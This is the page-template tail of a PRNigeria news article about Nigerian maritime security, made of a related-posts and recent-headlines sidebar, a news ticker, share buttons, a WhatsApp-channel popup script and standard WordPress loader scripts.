                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/22/dhq-leads-media-tour-north/"  rel="bookmark" class="td-image-wrap " title="DHQ Leads Media Tour of North East, Reviews Transition to Peace and Stability" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260122-WA0002.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260122-WA0002.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260122-WA0002.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260122-WA0002.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260122-WA0002.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="DHQ Leads Media Tour of North East, Reviews Transition to Peace and Stability" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/22/dhq-leads-media-tour-north/"  rel="bookmark" title="DHQ Leads Media Tour of North East, Reviews Transition to Peace and Stability">DHQ Leads Media Tour of North East, Reviews Transition to Peace and Stability</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2026/01/23/trump-unveils-controversial/">Trump Unveils Controversial ‘Board of Peace’ With $1bn Entry Fee</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/23/operation-fansan-yamma-troops/">Operation FANSAN YAMMA Troops Eliminate Terrorist, Recover Arms in North West Offensive</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/23/appoints-deputy-corps/">FG Appoints 2 Deputy Corps Marshals for Southeast, Northeast to Boost Operations </a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/23/army-dia-operatives-arrest/">Army, DIA Operatives Arrest Suspected Gun Runners, Recover Weapons in Taraba</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/22/troops-mandara-terrorists/">Troops Neutralise 12 Terrorists in  Sambisa, Mandara Mountains, Recover Firearms, Motorcycles</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/23/trump-unveils-controversial/">Trump Unveils Controversial ‘Board of Peace’ With $1bn Entry Fee</a></span><span><a href="https://prnigeria.com/2026/01/23/operation-fansan-yamma-troops/">Operation FANSAN YAMMA Troops Eliminate Terrorist, Recover Arms in North West Offensive</a></span><span><a href="https://prnigeria.com/2026/01/23/appoints-deputy-corps/">FG Appoints 2 Deputy Corps Marshals for Southeast, Northeast to Boost Operations </a></span><span><a href="https://prnigeria.com/2026/01/23/army-dia-operatives-arrest/">Army, DIA Operatives Arrest Suspected Gun Runners, Recover Weapons in Taraba</a></span><span><a href="https://prnigeria.com/2026/01/22/troops-mandara-terrorists/">Troops Neutralise 12 Terrorists in  Sambisa, Mandara Mountains, Recover Firearms, Motorcycles</a></span><span><a href="https://prnigeria.com/2026/01/22/customs-disowns-fake/">Customs Disowns Fake Recruitment Flyer, Warns Public Against Fraudsters</a></span><span><a href="https://prnigeria.com/2026/01/22/tinubu-names-new-ambassadors/"> Tinubu Names New Ambassadors to France, US, UK, and Turkey</a></span><span><a href="https://prnigeria.com/2026/01/22/troops-kill-suspected-boko/">Troops Kill Suspected Boko Haram Fighter, Recover Arms in Maiduguri Operation</a></span><span><a href="https://prnigeria.com/2026/01/22/njc-recommends-fhc-chief/">NJC Recommends FHC Chief Registrar, Suleiman Amida Hassan, 13 Others for Judges</a></span><span><a href="https://prnigeria.com/2026/01/22/coas-pledges-continued-army/">COAS Pledges Continued Army Support for Refugees, IDPs</a></span><span><a href="https://prnigeria.com/2026/01/22/abiola-hamza-court-lagos/">REVEALED: Why S'Court Dismissed Lagos Gov't Appeal Against Al-Mustapha Over Murder of Kudirat Abiola</a></span><span><a href="https://prnigeria.com/2026/01/22/nigerian-navy-twch-doha/">Nigerian Navy Explores Cutting-Edge Maritime Tech at Qatar Defence Expo</a></span><span><a href="https://prnigeria.com/2026/01/22/baze-university-architecture/">Baze University Architecture Students Engage Public Sector Clients in 2026 Live Project</a></span><span><a href="https://prnigeria.com/2026/01/22/nigeria-terror-group/">US, Nigeria Deepen Cooperation Against Terror Groups</a></span><span><a href="https://prnigeria.com/2026/01/22/atiku-wife-obasanjo-monkey/">FACT-CHECK: Did Atiku’s Wife Call Obasanjo a “Monkey” for Scuttling Husband's Presidential Aspiration?</a></span></marquee></div>        <div class="sgsssb-social">
		
		<a class="sgsssb-link sgsssb-whatsapp" rel="nofollow noopener noreferrer"   title="An Agenda for Nigerian Naval Chief on Maritime Security"  target="_blank" href="https://api.whatsapp.com/send?text=An+Agenda+for+Nigerian+Naval+Chief+on+Maritime+Security%20https://prnigeria.com/2021/02/08/agenda-naval-chief-maritime/">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#1bab49" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></a>
        
            <a class="sgsssb-link sgsssb-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://prnigeria.com/2021/02/08/agenda-naval-chief-maritime/" title="An Agenda for Nigerian Naval Chief on Maritime Security" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.5 90.9 225.9 209 240v-169h-63v-71h63v-54.5c0-62.3 38.5-96.5 94.6-96.5 26.9 0 50.1 2 56.8 2.9v66h-39.1c-30.8 0-36.7 14.6-36.7 36.1V285h73.4l-9.5 71h-63.9v169c118.1-14.1 209-116.5 209-240z"/>
                </svg>
            </a>
            <a class="sgsssb-link sgsssb-twitter" href="https://x.com/intent/tweet?text=An+Agenda+for+Nigerian+Naval+Chief+on+Maritime+Security%20https://prnigeria.com/2021/02/08/agenda-naval-chief-maritime/" title="An Agenda for Nigerian Naval Chief on Maritime Security" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#1da1f2" d="M512 97.2c-18.8 8.4-39 14-60.3 16.5 21.7-13 38.3-33.6 46.1-58.1-20.2 12-42.7 20.8-66.7 25.6C409.7 56.1 384 40 355.6 40c-57.4 0-103.8 46.6-103.8 103.8 0 8.1.9 15.9 2.7 23.5C165.4 162.2 88 121.8 36 58.8c-8.9 15.2-13.9 32.8-13.9 51.5 0 35.5 18.1 66.9 45.6 85.2-16.8-.5-32.7-5.2-46.5-12.9v1.3c0 49.7 35.4 91.2 82.3 100.6-8.6 2.3-17.8 3.6-27.2 3.6-6.7 0-13.2-.6-19.5-1.8 13.2 41.2 51.5 71.1 96.9 71.9-35.5 27.8-80.2 44.3-128.8 44.3-8.4 0-16.7-.5-24.8-1.5 45.9 29.4 100.3 46.5 158.8 46.5 190.7 0 295.2-157.9 295.2-295.2 0-4.5-.1-8.9-.3-13.3 20.2-14.6 37.8-32.8 51.8-53.6z"/>
                </svg>
            </a>
			
			    
			<a class="sgsssb-link sgsssb-linkedin" rel="nofollow noopener noreferrer"  title="An Agenda for Nigerian Naval Chief on Maritime Security"  target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;title=An+Agenda+for+Nigerian+Naval+Chief+on+Maritime+Security&amp;url=https://prnigeria.com/2021/02/08/agenda-naval-chief-maritime/"><svg
			xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#0266a0" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9
54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a>
						    
	<a class="sgsssb-link sgsssb-telegram" title="An Agenda for Nigerian Naval Chief on Maritime Security" target="_blank" rel="nofollow noopener noreferrer" href="https://t.me/share/url?url=https://prnigeria.com/2021/02/08/agenda-naval-chief-maritime/&text=An+Agenda+for+Nigerian+Naval+Chief+on+Maritime+Security"><svg xmlns="http://www.w3.org/2000/svg" fill="#0088cc" class="bi bi-telegram" viewBox="0 0 16 16"><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8.287 5.906c-.778.324-2.334.994-4.666 2.01-.378.15-.577.298-.595.442-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294.26.006.549-.1.868-.32 2.179-1.471 3.304-2.214 3.374-2.23.05-.012.12-.026.166.016.047.041.042.12.037.141-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8.154 8.154 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629.093.06.183.125.27.187.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.426 1.426 0 0 0-.013-.315.337.337 0 0 0-.114-.217.526.526 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09z"/></svg></a>

			<a class="sgsssb-link sgsssb-pinterest" rel="nofollow noopener noreferrer"   title="An Agenda for Nigerian Naval Chief on Maritime Security " target="_blank" href="https://pinterest.com/pin/create/button/?url=https://prnigeria.com/2021/02/08/agenda-naval-chief-maritime/&amp;media=https://prnigeria.com/wp-content/uploads/2021/01/IMG-20210126-WA0050.jpg&amp;description=An+Agenda+for+Nigerian+Naval+Chief+on+Maritime+Security"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="#ca212a" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6
			15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3
			96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0
			67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4
			36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a>
			    
			<a class="sgsssb-link sgsssb-reddit" rel="nofollow noopener noreferrer"  title="An Agenda for Nigerian Naval Chief on Maritime Security " target="_blank" href="http://reddit.com/submit?url=https://prnigeria.com/2021/02/08/agenda-naval-chief-maritime/&amp;title=An+Agenda+for+Nigerian+Naval+Chief+on+Maritime+Security"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f54200" d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"></path></svg></a>

			    
			<a class="sgsssb-link sgsssb-mail" href="/cdn-cgi/l/email-protection#[base64]" title="An Agenda for Nigerian Naval Chief on Maritime Security " target="_blank" rel="nofollow noopener noreferrer"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#c00" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></a>
					    
			
        </div>
        
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69732c7fea739
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"61286","tz":"1","srv":"prnigeria.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "61286" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
